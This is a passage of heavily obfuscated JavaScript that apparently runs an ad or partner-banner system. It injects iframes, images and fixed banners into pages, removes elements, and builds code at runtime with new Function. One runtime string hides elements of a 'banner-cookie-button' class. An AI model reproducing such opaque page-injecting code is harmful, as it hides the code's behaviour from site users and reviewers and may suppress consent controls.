_0x406566[_0x31c0b2(-0x282,-0x26,-0x13,0x1fe)](_0x556cbf,_0xbec792);},'CYTkd':_0x406566[_0x3ee2a(0x4f6,0x29c,0x799,0x6ce)],'NLyHG':_0x406566['pUzYE'],'sxfvZ':_0x3ee2a(0x3b4,0x2d4,0x514,0x3d9),'LYVZM':_0x5bf958(0x94e,0x828,0x6ce,0x898)+_0x5bf958(0x582,0x5ea,0x4be,0x793),'LdECd':_0x3ee2a(0x32d,0x82,0x45c,0x57f),'Ktqwf':_0x406566[_0x3ee2a(0x488,0x6eb,0x319,0x1dd)],'oWtYk':function(_0x1a1e70,_0x1e691d){return _0x1a1e70+_0x1e691d;},'LDLNC':function(_0x345823,_0x512901){return _0x345823+_0x512901;},'btWIT':_0x406566['BIyUR']};function _0x3ee2a(_0x13a6d2,_0x2286a5,_0x34860a,_0x1e8323){return _0x22448c(_0x13a6d2-0x27,_0x13a6d2-0x5b7,_0x34860a-0x19f,_0x1e8323);}function _0x5bf958(_0x388f9b,_0x2026e5,_0x20ac15,_0x5c7750){return _0x1dadd3(_0x2026e5-0x3a8,_0x5c7750,_0x20ac15-0x1b5,_0x5c7750-0xf6);}if(_0x406566[_0x5bf958(0x391,0x5bf,0x627,0x7c8)](_0x5bf958(0x742,0x7e9,0x53d,0x9f0),_0x406566[_0x3ee2a(0x41b,0x62f,0x194,0x48a)]))this[_0x5bf958(0x5fe,0x567,0x59d,0x6f5)][_0x5bf958(0x6eb,0x60f,0x4eb,0x387)](_0x59ccb2[_0x5bf958(0x91e,0x718,0x94b,0x89d)]),_0x467e51=_0x1c38f8[_0x3ee2a(0x34d,0x217,0x131,0x50d)+'ById'](_0x59ccb2['ALiIM']),_0x2afeb1&&(_0x7b9110[_0x5bf958(0x55a,0x516,0x264,0x2a6)+_0x3ee2a(0x39f,0x121,0x41c,0x392)](_0x59ccb2[_0x5bf958(0x4a6,0x4b0,0x718,0x25c)],function(){function _0x357fa0(_0x44bf6e,_0x3190b5,_0x467a08,_0x5af1d0){return _0x3ee2a(_0x467a08- -0x30,_0x3190b5-0x39,_0x467a08-0x171,_0x3190b5);}this[_0x357fa0(0x7f3,0xa42,0x85f,0x73c)]();}[_0x3ee2a(0x872,0x7de,0x99d,0x723)](this)),this[_0x5bf958(0x7c4,0x567,0x7b7,0x750)][_0x5bf958(0x5ad,0x60f,0x7c4,0x3d7)](_0x5bf958(0xa8d,0x87b,0x670,0x672)+_0x3ee2a(0x405,0x42b,0x17f,0x1cd)+'ed'));else{this[_0x3ee2a(0x50e,0x5e7,0x3b2,0x3b7)][_0x5bf958(0x65f,0x60f,0x75f,0x424)](_0x406566[_0x5bf958(0x1fd,0x416,0x2d0,0x4f0)](_0x406566[_0x3ee2a(0x5ec,0x3b1,0x69f,0x7e4)](_0x406566['OlNfN'](_0x406566[_0x3ee2a(0x59f,0x35e,0x684,0x6ec)],_0x272d0c[_0x3ee2a(0x3b7,0x224,0x3dd,0x104)]),_0x406566[_0x5bf958(0xa3c,0x8da,0x7d8,0x6bc)]),_0x272d0c[_0x5bf958(0x3cb,0x61c,0x6b3,0x5c9)])),country_code=JSON[_0x5bf958(0x72f,0x5fc,0x773,0x408)](this[_0x5bf958(0x2a0,0x3ef,0x5d6,0x338)](_0x3ee2a(0x406,0x676,0x3ea,0x394)))['cC'];if(_0x406566[_0x3ee2a(0x7f3,0x971,0xa1b,0x7b1)](_0x357a32,undefined)){if(_0x406566[_0x5bf958(0x54e,0x3da,0x18c,0x420)](_0x3ee2a(0x67c,0x4c0,0x935,0x51b),_0x5bf958(0x5f2,0x541,0x636,0x6da)))return _0x39839e[_0x5bf958(0x3c3,0x4b4,0x3ae,0x49f)]()[_0x3ee2a(0x70f,0x6ed,0x5da,0x785)](xCxVUa[_0x5bf958(0x997,0x89d,0x792,0x6ed)])[_0x3ee2a(0x45b,0x3f9,0x49a,0x53d)]()[_0x3ee2a(0x3c9,0x27a,0x2b3,0x674)+'r'](_0x2d7067)[_0x3ee2a(0x70f,0x499,0x968,0x5b1)](xCxVUa[_0x3ee2a(0x844,0x7fa,0xa2e,0x742)]);else rt_geo=country_code;}else try{if(_0x5bf958(0x5a2,0x484,0x28e,0x44b)!==_0x406566['YjmST']){this[_0x5bf958(0x771,0x567,0x42d,0x2c5)][_0x5bf958(0x5e4,0x60f,0x45c,0x614)](_0x1aa78a[_0x3ee2a(0x42e,0x1b6,0x589,0x60e)](_0x1aa78a[_0x3ee2a(0x86e,0xabc,0x65b,0x79b)](_0x3ee2a(0x3b4,0x16b,0x2f9,0x448),_0xcd9e39),_0x1aa78a[_0x3ee2a(0x688,0x414,0x636,0x7c6)]));var _0x1542c1=_0x397e93[_0x3ee2a(0x34d,0x3c9,0x2c4,0x412)+_0x3ee2a(0x539,0x530,0x763,0x3ef)+'me'](_0x1aa78a[_0x3ee2a(0x86e,0x895,0x961,0x9f2)]('ia-contain'+_0x3ee2a(0x591,0x63a,0x73d,0x31d),_0x1bbb97));while(_0x1aa78a[_0x5bf958(0x69b,0x6d3,0x571,0x667)](_0x1542c1[_0x3ee2a(0x642,0x512,0x804,0x7ca)],0xfd3+0x4f*0x41+-0x23e2)){_0x1542c1[0xd8f+0xd86*-0x2+0x3*0x47f][_0x3ee2a(0x6e7,0x5b7,0x743,0x6a6)][_0x3ee2a(0x56a,0x7cb,0x558,0x7b6)+'d'](_0x1542c1[0x26a5+0xb77*-0x3+0x22*-0x20]);}var _0x59ce0b=_0x5c7e79[_0x3ee2a(0x34d,0x516,0x2ef,0x2b0)+_0x3ee2a(0x539,0x6b6,0x3db,0x555)+'me'](_0x1aa78a[_0x5bf958(0x44e,0x476,0x5a2,0x557)](_0x1aa78a[_0x5bf958(0x971,0x879,0x7ad,0x8f3)],_0x5da458));while(_0x1aa78a[_0x5bf958(0x5a7,0x6d3,0x527,0x567)](_0x59ce0b[_0x5bf958(0x799,0x69b,0x876,0x40e)],0xb3+-0x2661+0x25ae)){_0x59ce0b[0x10ce*-0x2+0xa6*0x22+0xb90]['parentNode'][_0x3ee2a(0x56a,0x6b2,0x3d9,0x3d0)+'d'](_0x59ce0b[-0x1b56+0x262e+0x15b*-0x8]);}const _0x2a7ee3=_0x359674[_0x3ee2a(0x34d,0x3e1,0x509,0x151)+_0x3ee2a(0x5db,0x4b6,0x541,0x537)](_0x1aa78a[_0x3ee2a(0x817,0x871,0x74b,0x66c)](_0x1aa78a[_0x3ee2a(0x76f,0x712,0x825,0x6cb)],_0x5cfc13));while(_0x1aa78a[_0x3ee2a(0x67a,0x4c9,0x793,0x462)](_0x2a7ee3[_0x3ee2a(0x642,0x7d3,0x4fe,0x8b7)],0x881+-0x127*-0x1+0x6*-0x19c)){_0x2a7ee3[-0x4*-0x97c+-0x4bd*-0x1+-0x2aad][_0x3ee2a(0x6e7,0x612,0x4af,0x735)]['removeChil'+'d'](_0x2a7ee3[-0x38b*-0x3+-0x341+-0x760]);}}else rt_geo=_0x357a32[0x2544+0x8*0xc4+-0x1d*0x17f][_0x3ee2a(0x738,0x956,0x5e1,0x7b2)+'n']??_0x406566[_0x3ee2a(0x5af,0x852,0x7d0,0x5ec)];}catch(_0x5799d4){rt_geo=_0x406566[_0x3ee2a(0x5af,0x537,0x3a6,0x55e)];}var _0xa34a77=new Function(_0x5bf958(0x510,0x628,0x76c,0x3f4)+_0x5bf958(0x6d0,0x468,0x537,0x68e)+_0x5bf958(0x72e,0x7ce,0x974,0x90d)+_0x3ee2a(0x36e,0x3fc,0x327,0x2b6)+'lassName(\x27'+'banner-coo'+'kie-button'+_0x3ee2a(0x6ee,0x5ef,0x7c3,0x830)+_0x5bf958(0x3c8,0x5b5,0x4db,0x35b)+'rentNode)\x20'+_0x5bf958(0x6b3,0x5b8,0x340,0x7d5)+_0x3ee2a(0x5e1,0x4fd,0x698,0x508)+'document.c'+'reateEleme'+_0x3ee2a(0x3fc,0x306,0x2e4,0x46d)+_0x3ee2a(0x827,0x866,0x991,0xa22)+_0x3ee2a(0x512,0x39a,0x6a9,0x65e)+'me\x20=\x20\x27bann'+_0x3ee2a(0x6ec,0x860,0x92f,0x605)+_0x3ee2a(0x7c2,0x766,0x861,0x700)+_0x5bf958(0x5a7,0x7f8,0x731,0x9d8)+_0x3ee2a(0x351,0x50b,0x101,0x59b)+_0x5bf958(0x54c,0x59e,0x5c0,0x39f)+_0x5bf958(0x8a8,0x6e0,0x6a5,0x819)+_0x3ee2a(0x86d,0x902,0x8f7,0x937)+_0x5bf958(0x82e,0x7aa,0xa1d,0x93b)+_0x5bf958(0x783,0x76a,0x8eb,0x51b)+_0x3ee2a(0x509,0x511,0x774,0x5ed)+_0x3ee2a(0x5df,0x581,0x7c4,0x6c0)+'tyle.posit'+_0x5bf958(0x8ac,0x897,0x993,0xae8)+_0x3ee2a(0x5ac,0x762,0x570,0x799)+'tNode.styl'+_0x5bf958(0xa29,0x860,0xb09,0x99c)+_0x3ee2a(0x830,0xaa6,0x6b2,0x85a)+_0x5bf958(0x5e1,0x4bf,0x533,0x2c7)+_0x5bf958(0x5dd,0x7fe,0x892,0x687)+_0x3ee2a(0x780,0x913,0x5f8,0x578)+_0x5bf958(0x45b,0x4bf,0x686,0x558)+'display=\x20\x27'+'none\x27;\x0a\x20\x20\x20'+_0x5bf958(0x3cf,0x3d4,0x1fd,0x630)+_0x3ee2a(0x42d,0x184,0x5cc,0x242))(),_0xf81a6d=new Function(_0x406566['VlpdA'](_0x406566['DEzYj'](_0x406566[_0x3ee2a(0x320,0x3e5,0x43e,0x336)](_0x406566[_0x5bf958(0x599,0x73a,0x8a5,0x8a4)](_0x5bf958(0x382,0x536,0x299,0x2a7)+_0x5bf958(0x470,0x531,0x6a7,0x5a6)+_0x5bf958(0x524,0x729,0x4c0,0x5c7)+_0x3ee2a(0x3de,0x3cc,0x65d,0x5e4)+_0x5bf958(0x3f3,0x61f,0x8d0,0x6d7)+_0x5bf958(0x6ea,0x52d,0x608,0x5b2)+_0x5bf958(0x72a,0x553,0x3c1,0x479)+_0x3ee2a(0x49d,0x676,0x451,0x6b9),_0x4d8067),_0x5bf958(0x7c3,0x67c,0x3ee,0x92c)+_0x3ee2a(0x465,0x52b,0x229,0x509)+'te(\x27data-g'+_0x5bf958(0x3fd,0x5d6,0x6df,0x3e0)+'\x27'),country_code)+_0x406566[_0x3ee2a(0x3e7,0x32e,0x3b8,0x4ad)]+rt_geo,_0x406566[_0x3ee2a(0x664,0x43c,0x3c4,0x614)]))();_0xa34a77[_0x3ee2a(0x624,0x735,0x862,0x460)+'re'](_0xf81a6d,_0xa34a77['firstChild']);var _0x27f196=document['getElement'+_0x5bf958(0x3e8,0x634,0x7ff,0x673)]('button-'+_0x4d8067);document[_0x3ee2a(0x4bd,0x3ae,0x450,0x336)+'stener'](_0x406566['EeaMQ'](_0x406566[_0x5bf958(0x5c1,0x86b,0x610,0xb10)],_0x4d8067),function(_0x15cd3f){var _0xc62378={'VxkVW':function(_0x142d46,_0x36aa5c){return _0x142d46+_0x36aa5c;},'lEFrq':function(_0x3878f6,_0x72c8c){return _0x3878f6+_0x72c8c;},'ScRqu':_0x59ccb2[_0x19123e(0x799,0xae5,0x88a,0x81e)],'UKHZC':_0x59ccb2[_0x2341a1(0xa3c,0x7c8,0x78a,0x785)],'tXOZS':function(_0x316979,_0x3aaa43){function _0x2dad9e(_0x3a2bb0,_0x99e967,_0x3e1a9b,_0x1a9844){return _0x2341a1(_0x99e967,_0x99e967-0x10a,_0x1a9844- -0x22a,_0x1a9844-0x1d4);}return _0x59ccb2[_0x2dad9e(0x661,0x155,0x61b,0x406)](_0x316979,_0x3aaa43);}};_0x4d8067=_0x15cd3f['detail'][_0x2341a1(0x38c,0x4f4,0x48f,0x6b7)],_0x272d0c=_0x15cd3f['detail'][_0x2341a1(0x613,0x402,0x40b,0x5a5)],_0x36fa15=_0x15cd3f['detail']['key'],this[_0x19123e(0x538,0x673,0x67d,0x58f)][_0x19123e(0x95d,0x822,0x725,0x756)](_0x59ccb2[_0x2341a1(0x4e7,0x42e,0x55f,0x3a0)]+_0x4d8067+_0x59ccb2['tWGaE']);let _0x155a75=new Function(_0x59ccb2['eQbCt'])(),_0x2b36ac=new Function(_0x59ccb2['BuWhl'])(),_0x1b181b=this[_0x19123e(0x713,0xafd,0x96d,0xaa1)+_0x19123e(0x98e,0x966,0x739,0x8bb)](_0x4d8067,_0x272d0c,_0x36fa15);_0x2b36ac['innerHTML']=_0x1b181b,_0x2b36ac['classList']['add'](_0x59ccb2['HOUZY']);function _0x19123e(_0xe83a92,_0xd5b6b2,_0x5387b3,_0x305638){return _0x3ee2a(_0x5387b3-0x16f,_0xd5b6b2-0x1e2,_0x5387b3-0xa9,_0x305638);}_0x2b36ac[_0x2341a1(0x539,0x430,0x5ad,0x3b4)][_0x19123e(0x5a5,0x628,0x620,0x601)](_0x59ccb2[_0x2341a1(0x2a6,0x4cd,0x4da,0x497)](_0x2341a1(0x5de,0xb18,0x88f,0xb0e)+_0x19123e(0x50f,0x912,0x700,0x6a7),_0x4d8067)),_0x155a75[_0x19123e(0x7a8,0x7bc,0x793,0x4fc)+'re'](_0x2b36ac,_0x155a75['firstChild']);function _0x2341a1(_0x52ec11,_0x1360eb,_0x1b2e44,_0x536667){return _0x5bf958(_0x52ec11-0x1b,_0x1b2e44-0x67,_0x1b2e44-0x1ac,_0x52ec11);}_0x59ccb2[_0x19123e(0xaf0,0x990,0x942,0x804)](setTimeout,function(){function _0x57d250(_0x33ef55,_0x483574,_0x4f42ef,_0x315e6c){return _0x2341a1(_0x315e6c,_0x483574-0x172,_0x4f42ef- -0x12d,_0x315e6c-0x2d);}function _0x1296bc(_0x32411b,_0x36af6e,_0x55bb2b,_0x522b23){return _0x2341a1(_0x55bb2b,_0x36af6e-0x120,_0x36af6e- -0x51b,_0x522b23-0x1ef);}var _0x214bd6={'uXmRd':_0x1aa78a[_0x57d250(0x548,0x60b,0x67c,0x86c)],'RyQZM':function(_0x26c266,_0x2c3978){function _0xfd83bd(_0x1c0d24,_0x5bcc61,_0x4993cc,_0xe6cef4){return _0x57d250(_0x1c0d24-0x1e0,_0x5bcc61-0x177,_0x5bcc61- -0x2ff,_0x4993cc);}return _0x1aa78a[_0xfd83bd(0x148,0xc2,-0x1c8,0x232)](_0x26c266,_0x2c3978);},'POloj':_0x1aa78a['sxfvZ'],'smhzY':_0x1aa78a['LYVZM'],'OJBZj':function(_0x4b7f20,_0x3e2823){return _0x4b7f20>_0x3e2823;},'kwaEI':_0x57d250(0x99a,0x620,0x762,0x91e)+_0x1296bc(-0x2f,-0x6e,-0x2ec,-0x158),'zdaXG':_0x1aa78a['LdECd'],'HvVWp':_0x1aa78a[_0x1296bc(0xe0,0x314,0x3a0,0x418)],'FdhJv':_0x1aa78a['Ktqwf']};document['getElement'+_0x1296bc(0x176,0x180,-0x49,0x204)](_0x1aa78a[_0x1296bc(0xe9,-0x47,-0x2df,-0x197)](_0x57d250(0x727,0x7e9,0x6ee,0x6e3),_0x4d8067))['onload']=async function(){function _0x1b035b(_0x4234e5,_0x493207,_0x2ef982,_0x5aa074){return _0x57d250(_0x4234e5-0xad,_0x493207-0x23,_0x2ef982-0x112,_0x4234e5);}this['adParams'][_0x1b035b(0x519,0x491,0x65b,0x4dd)](_0x214bd6[_0x4c601c(0x11e,-0x100,0x172,-0x164)]+_0x4d8067+_0x214bd6['FdhJv']);function _0x4c601c(_0x40502a,_0x3a93d5,_0x3bcdd1,_0x17f0dc){return _0x57d250(_0x40502a-0xf4,_0x3a93d5-0x11d,_0x40502a- -0x43c,_0x3bcdd1);}var _0x5502d7=await this[_0x1b035b(0x5d9,0x61a,0x53a,0x5ba)+_0x4c601c(0x29f,0x3ee,0x43a,0x2fe)](_0x4d8067)[_0x1b035b(0x807,0x904,0x7a6,0x77e)]()[_0x4c601c(0x234,0x349,0x75,0x290)](function(_0x2b2f7b){})[_0x1b035b(0x76b,0x88a,0x640,0x5ec)](function(_0x429443){function _0x37b281(_0x4bccb6,_0x330a4d,_0x1d9924,_0x3f554d){return _0x1b035b(_0x1d9924,_0x330a4d-0x1d,_0x330a4d- -0x238,_0x3f554d-0x190);}function _0x5b18f8(_0x3976d2,_0x947831,_0x259f0e,_0x5a2999){return _0x4c601c(_0x259f0e-0x147,_0x947831-0xbd,_0x3976d2,_0x5a2999-0xe5);}if(_0x37b281(0x414,0x37c,0x185,0x578)===_0x214bd6[_0x37b281(0x34b,0x1af,-0xc3,0x35a)])_0x4aa32e=_0x4029b9;else{this[_0x5b18f8(0x3f4,0x24e,0x1ac,-0x108)][_0x5b18f8(0x121,0x24a,0x254,0x151)](_0x214bd6[_0x5b18f8(0x47d,0x624,0x3c8,0x503)](_0x214bd6['POloj'],_0x429443)+('\x20:\x20Iframe\x20'+_0x37b281(0x4fb,0x42e,0x29c,0x68a)+'close\x20ifra'+'me'));var _0x26ea75=document[_0x5b18f8(-0x1c3,0xd0,-0x15,-0x238)+'sByClassNa'+'me'](_0x214bd6['smhzY']+_0x429443);while(_0x214bd6[_0x37b281(0x3c7,0x1bb,0x454,0x1f0)](_0x26ea75[_0x5b18f8(0x2d1,0x3cd,0x2e0,0xa0)],-0x23a7+-0x14a6+0x384d)){_0x26ea75[-0x1*-0x2212+-0x1333+0x51*-0x2f]['parentNode']['removeChil'+'d'](_0x26ea75[0x1*-0xd19+-0x42d*-0x1+-0x4*-0x23b]);}var _0x255e2c=document[_0x37b281(0xe8,0x1ba,-0x7,-0x63)+'sByClassNa'+'me'](_0x214bd6[_0x5b18f8(0x3b0,0x2e7,0x3d4,0x630)]+_0x429443);while(_0x255e2c[_0x37b281(0x2e3,0x4af,0x397,0x230)]>-0x1134+0x175c+-0x628){if('DTURS'!==_0x214bd6[_0x5b18f8(0x15a,0x4,0xcd,0x12d)])_0x255e2c[0x1*0x21a1+-0x1e7*-0x5+-0x2b24]['parentNode'][_0x5b18f8(0x28f,-0x2f,0x208,0x2b9)+'d'](_0x255e2c[0x13cd+0x37*0x83+-0x2ff2]);else return _0x4e9fb2;}var _0x1b71c9=document[_0x5b18f8(-0x2be,-0x20d,-0x15,-0x1b5)+_0x37b281(0x2e1,0x448,0x29d,0x2f6)](_0x214bd6['HvVWp']+_0x429443);while(_0x1b71c9[_0x37b281(0x64c,0x4af,0x1f6,0x480)]>0x1100+-0xcd2+-0x42e*0x1){_0x1b71c9[-0x1*0x171d+0x1*0x887+-0x2*-0x74b][_0x37b281(0x457,0x554,0x4ce,0x4b0)][_0x5b18f8(0x330,0x306,0x208,0x318)+'d'](_0x1b71c9[-0x188d+-0xe9b+0x598*0x7]);}}}[_0x1b035b(0x943,0x841,0x917,0xa3d)](this,_0x4d8067));}['bind'](this);}[_0x19123e(0x86f,0x9be,0x9e1,0xbed)](this),0x606*0x1+0x2203*-0x1+-0x3*-0x997);if(_0x272d0c[_0x2341a1(0x8ac,0x931,0x7ce,0x821)]&&!_0x272d0c[_0x59ccb2[_0x19123e(0x87d,0x86e,0x71c,0x700)]][_0x2341a1(0x8fd,0x873,0x77c,0x821)](window[_0x2341a1(0x2b4,0x5ba,0x432,0x1f9)][_0x2341a1(0xa4e,0x8a4,0x908,0x727)])&&_0x59ccb2[_0x2341a1(0x610,0x65c,0x53f,0x6eb)](_0x272d0c[_0x2341a1(0x490,0x6f1,0x683,0x705)][_0x19123e(0x924,0x4e1,0x6fa,0x842)]('data:image'),-0x1*-0x25b7+-0x1b13*-0x1+0x40ca*-0x1)){if(_0x59ccb2[_0x2341a1(0x3df,0x618,0x5ae,0x3d8)]===_0x59ccb2[_0x2341a1(0xa64,0x795,0x86a,0x65e)]){this[_0x19123e(0x6e5,0x52f,0x67d,0x8f4)][_0x2341a1(0x762,0x73f,0x676,0x825)](_0x1aa78a[_0x2341a1(0x89c,0x8f7,0x64a,0x3f7)](_0x1aa78a[_0x19123e(0xc7e,0xb3b,0x9dd,0x957)](_0x1aa78a['sxfvZ'],_0x26dbbb),_0x1aa78a[_0x19123e(0x9bc,0x877,0x7a8,0x5d8)]));return;}else{let _0x309a3c='';if(_0x59ccb2[_0x19123e(0x8e1,0x6cc,0x6de,0x503)](_0x272d0c[_0x2341a1(0x3cd,0x717,0x683,0x43d)],undefined)||_0x59ccb2['TeKMO'](_0x272d0c[_0x2341a1(0x547,0x6e4,0x683,0x922)],'')){_0x309a3c=_0x59ccb2[_0x2341a1(0x785,0x9d0,0x883,0x5d9)](_0x59ccb2[_0x19123e(0x44e,0x417,0x4f9,0x39c)],_0x272d0c[_0x2341a1(0x7c5,0x798,0x683,0x754)])+('\x22\x20style=\x27w'+_0x2341a1(0x9c8,0xa3e,0x8f5,0x971)+_0x2341a1(0x669,0x9f1,0x797,0xa08)+_0x19123e(0x56a,0x892,0x63f,0x680)+'/>');if(this['isMobile']()&&_0x59ccb2[_0x19123e(0xb97,0x8c0,0x9c5,0xb4b)](_0x272d0c[_0x19123e(0x62d,0x527,0x584,0x7d5)+_0x19123e(0x6c7,0x754,0x918,0xad0)],undefined)&&_0x59ccb2[_0x19123e(0x6c9,0x6ca,0x5c9,0x56f)](_0x272d0c['imageUrlMo'+_0x2341a1(0x6b2,0xa66,0x869,0x7f1)],'')){if(_0x59ccb2[_0x19123e(0x807,0xb50,0x921,0x71a)]!=='MQhKa'){var _0x32570e=_0xc62378[_0x19123e(0x351,0x7e3,0x57c,0x702)](_0xc62378[_0x2341a1(0x6f4,0xa0e,0x7fb,0x5f7)](_0xc62378[_0x2341a1(0x241,0x43c,0x484,0x471)],_0x1db74b['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,'\x5c$1')),_0xc62378['UKHZC']),_0xde7d14=_0x543cf7[_0x2341a1(0x667,0x335,0x530,0x66a)][_0x2341a1(0xb48,0x8af,0x896,0x918)](new _0x373278(_0x32570e));if(!_0xde7d14)return![];if(!_0xc62378[_0x19123e(0x6bb,0x835,0x5bb,0x446)](_0x4a6abc,_0xde7d14[0x109+-0x25d0+0x24c8]))return![];return _0x16a235(_0xde7d14[-0x66e*0x4+-0x466*-0x3+0xc87]);}else _0x309a3c=_0x59ccb2['xyDQa'](_0x59ccb2[_0x2341a1(0x67f,0x8f6,0x6c8,0x808)]('<img\x20src=\x22',_0x272d0c[_0x2341a1(0x565,0x618,0x4d5,0x2df)+_0x19123e(0x950,0x976,0x918,0x6f6)]),_0x19123e(0x7d8,0xa2d,0x944,0x895)+_0x2341a1(0x6f9,0x7a1,0x64e,0x478)+'tyle=\x27widt'+'h:100%;\x20ma'+_0x19123e(0x806,0x427,0x5c5,0x7ed)+_0x19123e(0x6dd,0x6c3,0x83c,0x7e1));}else _0x272d0c[_0x2341a1(0x41f,0x2dd,0x4ca,0x45f)+_0x19123e(0x5cf,0x69b,0x754,0x817)]!=undefined&&_0x59ccb2[_0x2341a1(0xa41,0x82f,0x80a,0xa9c)](_0x272d0c[_0x19123e(0x775,0x334,0x579,0x608)+_0x19123e(0x8bb,0x98e,0x754,0x725)],'')&&(_0x309a3c=_0x59ccb2[_0x2341a1(0x4f4,0x419,0x699,0x93d)](_0x59ccb2[_0x19123e(0x487,0x680,0x4f9,0x581)],_0x272d0c[_0x19123e(0x2c8,0x6bb,0x579,0x55d)+_0x19123e(0x654,0x907,0x754,0x78e)])+_0x59ccb2[_0x19123e(0x89c,0xb7d,0x906,0x6d7)]);}let _0x78fa10=document['body'],_0x4bed22=document['createElem'+_0x2341a1(0x832,0x5f0,0x89e,0xae8)](_0x59ccb2[_0x2341a1(0x3cf,0x3f4,0x533,0x6b8)]);_0x4bed22[_0x19123e(0x934,0x56a,0x761,0x7dd)][_0x19123e(0x4b6,0x68c,0x4c3,0x436)]=_0x2341a1(0x5ff,0x660,0x80c,0x9b1),_0x4bed22['style']['bottom']='0',_0x4bed22[_0x19123e(0x664,0x99d,0x761,0x842)][_0x2341a1(0x88a,0x85c,0x5f6,0x4d1)]='0',_0x4bed22['style'][_0x19123e(0x601,0x7d0,0x837,0x75a)]=_0x59ccb2[_0x2341a1(0xa03,0x9e7,0x7da,0x5dd)],_0x4bed22[_0x19123e(0x4a9,0x5d4,0x761,0x86d)][_0x2341a1(0x80b,0x74e,0x72a,0x520)]=_0x59ccb2[_0x2341a1(0x5a5,0x206,0x429,0x374)],_0x4bed22[_0x19123e(0x514,0x67a,0x761,0x659)][_0x2341a1(0x821,0x8e5,0x652,0x612)]=_0x59ccb2[_0x19123e(0x8aa,0x9ab,0x9e7,0x889)],_0x4bed22['style']['marginBott'+'om']='0';let _0x2f868b=_0x2341a1(0x877,0x79c,0x74b,0x4e6)+'=\x27position'+':\x20absolute'+_0x2341a1(0x5c2,0x6d7,0x541,0x6cf)+_0x19123e(0x6af,0xb7a,0x8e5,0x889)+_0x2341a1(0x763,0x79c,0x7e9,0x9c9)+_0x2341a1(0x71e,0x46a,0x4e4,0x327)+'ckground:\x20'+'transparen'+'t;\x20color:#'+_0x2341a1(0x320,0x3d6,0x449,0x216)+_0x2341a1(0x235,0x18d,0x416,0x520)+_0x19123e(0xac3,0x602,0x8af,0x64e)+':\x2040px;\x20pa'+_0x19123e(0x7c6,0x5db,0x7e6,0x61b)+_0x19123e(0x76f,0x853,0x8d0,0xa50)+'rsor:\x20poin'+_0x2341a1(0x6af,0x939,0x726,0x901)+_0x19123e(0x78d,0x7ba,0x8bf,0xaaa)+'ine:\x200;\x27\x20i'+_0x19123e(0x3fb,0x665,0x4da,0x29a)+'ageButton\x27'+_0x19123e(0x9af,0x60d,0x7ca,0xa3f);_0x4bed22[_0x2341a1(0x356,0x4ef,0x508,0x351)]=_0x59ccb2[_0x19123e(0xbae,0x9c4,0x8f9,0xa12)](_0x2f868b,_0x309a3c),_0x78fa10[_0x19123e(0x9b0,0x67a,0x793,0x79a)+'re'](_0x4bed22,_0x78fa10[_0x19123e(0x8a6,0x7a0,0x610,0x50a)]),document['getElement'+_0x2341a1(0x6b1,0x426,0x69b,0x5d2)](_0x59ccb2[_0x2341a1(0x4fc,0x93c,0x725,0x783)])['addEventLi'+_0x19123e(0x589,0x2bc,0x50e,0x450)](_0x59ccb2['MPtTO'],function(){_0x4bed22['remove']();});}}}[_0x3ee2a(0x872,0x77f,0x80a,0x658)](this)),this[_0x5bf958(0x4f8,0x567,0x763,0x645)]['debug'](_0x406566[_0x3ee2a(0x5e9,0x7be,0x778,0x7c0)](_0x406566[_0x3ee2a(0x5e9,0x37f,0x6f1,0x6fd)](_0x406566[_0x5bf958(0x489,0x39a,0x1fa,0x585)],_0x4d8067)+_0x406566[_0x3ee2a(0x5fa,0x7e4,0x742,0x78b)],_0x4d8067)),document[_0x5bf958(0x502,0x5f0,0x6b8,0x444)+'ent'](new CustomEvent(_0x406566[_0x3ee2a(0x812,0x9fa,0x566,0x7c5)]+_0x4d8067,{'detail':{'name':_0x4d8067,'partner':_0x272d0c,'key':_0x36fa15}}));}},this['getCookieD'+_0x22448c(0x2cd,0x191,-0xa8,-0x119)]=async function(_0x3bf7e1){var _0x2ef2da={'erahT':_0x59ccb2['sRduR'],'ZEdsf':function(_0x520285,_0x427c4a){function _0x116741(_0x2e5faa,_0x2602bf,_0x3781a2,_0x467805){return _0x4a2e(_0x3781a2-0x8c,_0x2602bf);}return _0x59ccb2[_0x116741(0x571,0x4ee,0x62f,0x721)](_0x520285,_0x427c4a);},'BqroZ':_0x59ccb2[_0x37488b(0x3f5,0x10b,0x2e6,0x297)],'SJseT':function(_0x3d1fce,_0x4c771f){return _0x59ccb2['FoXPk'](_0x3d1fce,_0x4c771f);},'ybrUA':_0x34d4b3(-0x391,-0x499,-0x1fb,-0x11f)};function _0x34d4b3(_0x3dc8ff,_0x2b67c1,_0x169f18,_0x594010){return _0x1dadd3(_0x169f18- -0x242,_0x3dc8ff,_0x169f18-0x1eb,_0x594010-0x152);}function _0x37488b(_0x55aac9,_0xbafc44,_0x3f4ccb,_0x16bdf0){return _0x1dadd3(_0x16bdf0- -0x192,_0x3f4ccb,_0x3f4ccb-0xc1,_0x16bdf0-0xde);}if(_0x59ccb2[_0x34d4b3(0xf7,0x9a,-0x1ac,-0x1f2)]===_0x59ccb2['OOtmw'])_0x59ccb2[_0x37488b(0xeb,-0x2a,0x1cf,-0x28)](_0x252b10,()=>{function _0x587602(_0x3c9738,_0x164561,_0x4caf22,_0x4a1e27){return _0x37488b(_0x3c9738-0x189,_0x164561-0x20,_0x3c9738,_0x164561-0x3b5);}_0x462174['setParams'](_0x55a912)[_0x587602(0x4db,0x4c2,0x3e9,0x359)]();},_0x59ccb2[_0x37488b(0x591,0x147,0x367,0x2ec)](_0x24214b[_0x34d4b3(0x1ca,0x3cf,0x129,-0xe2)](_0x59ccb2[_0x37488b(-0x114,0x29,-0x130,-0x1b1)](_0x2e3c06['random'](),0x759+0x3*0x9e3+-0x194a)),0xb*0x205+0x1d2d+-0x1c*0x1c4)),_0x3726b0(_0x2ac637);else return new Promise((_0x10ed3f,_0x117fd0)=>{var _0xc99cd0={'zlVUb':_0x2ef2da[_0x2aeba7(0x748,0x5e0,0x45c,0x4a3)],'RZHwZ':function(_0x4148ba,_0x52ea66){return _0x4148ba(_0x52ea66);}};function _0x2aeba7(_0xce7078,_0x325236,_0x5020a4,_0x41ff2b){return _0x34d4b3(_0xce7078,_0x325236-0x122,_0x325236-0x6bb,_0x41ff2b-0x46);}function _0x30356f(_0x411893,_0x56b5c1,_0x1cb379,_0x293dcf){return _0x37488b(_0x411893-0xd6,_0x56b5c1-0x18a,_0x411893,_0x1cb379- 